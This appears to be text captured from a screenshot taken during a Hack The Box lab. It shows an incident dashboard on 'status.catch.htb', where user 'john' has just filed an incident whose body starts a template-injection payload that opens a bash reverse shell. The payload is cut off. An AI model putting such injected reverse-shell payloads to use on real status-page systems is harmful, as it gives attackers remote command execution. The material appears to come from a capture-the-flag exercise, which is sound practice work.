 status.catch.htb:8000/dashboard/incidents
john
Report an incident
Dashboard
Incidents 1
Incident Templates 1
Maintenance 0
Components 0
Metrics
Subscribers 0
Team
Settings
INCIDENTS
Report an incident
Awesome. Incident added.
×
You have logged one incident.
test1 Zero Updates
{{["bash -c 'bash -i >&...
— Reported 1 second ago by john
Manage Updates Edit Delete